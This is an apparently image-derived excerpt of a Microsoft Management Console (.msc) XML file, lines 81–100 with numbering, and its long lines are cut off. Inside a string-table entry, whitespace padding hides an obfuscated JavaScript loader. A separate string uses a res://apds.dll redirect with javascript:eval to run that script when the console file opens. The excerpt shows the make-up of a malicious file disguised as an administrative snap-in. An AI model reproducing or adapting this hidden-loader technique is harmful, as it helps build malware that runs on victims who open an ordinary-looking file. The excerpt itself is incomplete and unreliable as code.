 81 <ConsoleTaskpads/>
82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84 <StringTables>
85 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
86 <StringTable>
87 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
88 <Strings>
89 <String ID="1" Refs="1">Favorites</String>
90 <String ID="8" Refs="2">// Console Root
91 // &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#
92 var _0x4ad86c=_0x53e0;(function(_0x4f7c4e,_0xd4182a){var _0x5504c4=_0x53e0,_0x1e159e=_0x4f7c4e();while(!![]){try{var _0
93 <String ID="23" Refs="2">Document</String>
94 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
95 <String ID="38" Refs="2">Main</String>
96 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().N
97 </Strings>
98 </StringTable>
99 </StringTables>
100 <BinaryStorage>